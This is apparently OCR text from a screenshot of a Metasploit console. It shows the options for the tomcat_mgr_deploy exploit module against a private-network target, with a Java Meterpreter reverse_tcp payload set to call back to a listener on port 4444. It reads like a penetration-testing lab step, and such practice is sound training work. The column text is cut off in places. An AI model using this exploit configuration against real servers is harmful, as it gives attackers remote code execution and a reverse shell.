 HttpPassword no The password for the specifi
HttpUsername no The username to authenticate
PATH /manager yes The URI path of the manager
Proxies no A proxy chain of format type
RHOSTS 192.168.224.128 yes The target host(s), see http
s/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoi
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.224.146 yes The listen address (an interface ma
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_deploy) >